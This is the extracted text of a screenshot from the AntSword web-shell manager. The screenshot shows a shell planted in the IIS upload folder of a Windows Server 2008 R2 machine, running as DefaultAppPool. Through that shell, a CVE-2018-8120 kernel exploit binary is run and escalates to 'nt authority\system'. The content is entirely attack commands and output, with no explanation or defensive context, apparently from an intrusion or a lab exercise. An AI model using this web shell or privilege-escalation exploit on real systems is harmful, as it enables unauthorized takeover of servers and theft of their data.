 中国蚁剑
AntSword 编辑 窗口 调试
172.168.80.198 >_ 172.168.80.198
(*) 基础信息
当前路径: C:/inetpub/wwwroot/upload
磁盘列表: C:
系统信息: Windows NT WIN-PMVMBKFRMVT 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\inetpub\wwwroot\upload> cve-2018-8120.exe whoami
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[-] Could not load ntkrnlmp.exe , load ntoskrnl.exe instead.
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 2800!
nt authority\system
C:\inetpub\wwwroot\upload>